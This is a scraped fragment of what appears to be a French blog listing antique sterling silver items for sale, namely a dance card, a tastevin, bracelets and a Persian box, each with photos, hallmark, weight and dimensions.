<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_06_wzg.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>




<br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_07_qbrx.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>	
<br/>
	 


<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_08_chn.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>
<br/>

 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_09_bxr.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>		 	 <br/>
 
  	<br/>	 		
 	

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/><br/>	Ancien carnet de bal en argent massif poinçonné, intérieur en tissu, XIX ème. 9,5 cm de longueur. 6,5 cm de largeur. 
 <br/>

 	

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/> <br/>     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8814" class="post-8814 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-massif tag-nominatif tag-poinon tag-taste tag-tastevin">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/07/ancien-tastevin-argent-massif-nominatif-taste-vin-poincon-jfp-coq-116-g-93-mm-3/" title="Permalink to ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" rel="bookmark">ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="juillet 30, 2025 1:24  "><a href="https://argentmassifpoincon.com/2025/07/ancien-tastevin-argent-massif-nominatif-taste-vin-poincon-jfp-coq-116-g-93-mm-3/" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" rel="bookmark">juillet 30, 2025 1:24  </a></span>    </div>
    
    <div class="entry-content">
	     <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_01_eht.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>
<br/>

	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_02_gip.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/> <br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_03_tzf.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>

  
<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_04_wd.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/> <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_05_fboa.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>   <br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_06_trw.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/> 
<br/>   

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_07_oyck.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>

<br/>  
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_08_jc.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/> 
<br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_09_vuu.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>
 <br/>
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_10_ekq.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>
	<br/> 
  	
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_11_dkep.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/> 	 	<br/>
 
   <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_12_dye.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>	

<br/>
	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_13_yzhr.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>    <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_14_rv.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/><br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_15_fr.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>  
  <br/>  	
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/ANCIEN_TASTEVIN_ARGENT_MASSIF_NOMINATIF_TASTE_VIN_poincon_JFP_COQ_116_g_93_mm_16_fg.jpg" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/> <br/> 	 
	
	
<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>	 <br/> 
 

NOMINATIF = P OCHARD OGHARD? Poinçon JFP + COQ? Poids = 116 g. ISSU D&rsquo; UNE JOLIE COLLECTION voir 2 dernières photos.. Seul l&rsquo; objet décrit fait parti de cette vente. Pour l&rsquo;international =. Si vous choisissez Mondial Relay pour la France, ou la. N&rsquo;oubliez pas de préciser l&rsquo;adresse du point relais.
	<br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm" alt="ANCIEN TASTEVIN ARGENT MASSIF NOMINATIF TASTE VIN poinçon JFP COQ 116 g 93 mm"/>   <br/>

    </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8756" class="post-8756 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-berbere tag-bracelet tag-crabe tag-kabyle tag-maroc tag-massif tag-poinon tag-turquoise">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/07/ancien-bracelet-turquoise-berbere-en-argent-massif-poincon-crabe-kabyle-maroc/" title="Permalink to Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" rel="bookmark">Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="juillet 16, 2025 12:29  "><a href="https://argentmassifpoincon.com/2025/07/ancien-bracelet-turquoise-berbere-en-argent-massif-poincon-crabe-kabyle-maroc/" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" rel="bookmark">juillet 16, 2025 12:29  </a></span>    </div>
    
    <div class="entry-content">
	    
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_01_ukd.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>
 <br/> 



 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_02_tkz.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/> 
 
 	
<br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_03_agqo.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/> 
 
<br/>
 	
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_04_cxb.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>
 
<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_05_dken.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>	

<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_06_rteu.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/> 
  <br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_07_oow.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>    
<br/> 		  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_08_kbtg.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>	
	<br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_09_csml.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>	<br/> 	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Turquoise_Berbere_En_Argent_Massif_Poincon_Crabe_Kabyle_Maroc_10_iju.jpg" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>
   <br/>

	     <br/>
 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>
 <br/> 
 ANCIEN BRACELET TURQUOISE BERBÈRE EN ARGENT MASSIF POINÇON CRABE. Diamètre 6 cm, poids 56 g. Envoi rapide?    <br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc" alt="Ancien Bracelet Turquoise Berbere En Argent Massif Poinçon Crabe Kabyle Maroc"/>  	<br/>	 	
     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8746" class="post-8746 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-asie tag-boite tag-coffret tag-massif tag-perse tag-poids tag-poinon">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/07/ancien-coffret-ou-boite-en-argent-massif-perse-poincon-84-asie-poids-350-gr/" title="Permalink to Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" rel="bookmark">Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="juillet 13, 2025 12:17  "><a href="https://argentmassifpoincon.com/2025/07/ancien-coffret-ou-boite-en-argent-massif-perse-poincon-84-asie-poids-350-gr/" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" rel="bookmark">juillet 13, 2025 12:17  </a></span>    </div>
    
    <div class="entry-content">
	    	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_01_uwp.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/> 	   <br/>  



<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_02_elvs.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>
<br/>
  
 	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_03_afdr.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>	 	
<br/>

 

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_04_lirb.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>  

<br/> 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_05_ox.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/> 	  <br/> 
	

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_06_rl.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>
 	<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_07_kk.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>  

<br/>   	
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_08_bt.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/> 	
<br/>	
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_09_fsv.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>   
<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_10_ow.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/> 	  

 <br/> 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_11_zy.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>  
	 <br/> 
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_12_ln.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/> 
 <br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_13_upsx.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>		
<br/>

  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_14_dj.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>
 	<br/>	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_15_vqn.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/> <br/>

 
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_16_ul.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>  <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_17_cwk.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/><br/>  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_18_qi.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>    <br/>  	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_19_nu.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/><br/>		 	  
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_20_gy.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>
 <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_21_bo.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>	<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_22_od.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>	 
 <br/>   <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_ou_boite_en_argent_massif_Perse_Poincon_84_Asie_Poids_350_gr_23_rnf.jpg" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/>		
 <br/>

    	<br/>

  
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/><br/>	

Magnifique Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr. Poinçon de l&rsquo;argent massif Perse 84. Longueur 14,5 cm. Largeur 9,5 cm. <br/>

  
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr" alt="Ancien Coffret ou boîte en argent massif Perse Poinçon 84, Asie, Poids 350 gr"/><br/>
 <h4>Incoming search terms:</h4><ul><li>https://argentmassifpoincon com/tag/perse/</li></ul>    </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8676" class="post-8676 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-bracelet tag-diamants tag-massif tag-orfevre tag-poinon tag-veritables">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/06/ancien-bracelet-argent-massif-poincon-orfevre-16-diamants-veritables/" title="Permalink to Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" rel="bookmark">Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="juin 25, 2025 10:48  "><a href="https://argentmassifpoincon.com/2025/06/ancien-bracelet-argent-massif-poincon-orfevre-16-diamants-veritables/" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" rel="bookmark">juin 25, 2025 10:48  </a></span>    </div>
    
    <div class="entry-content">
	      <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_01_qaz.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>
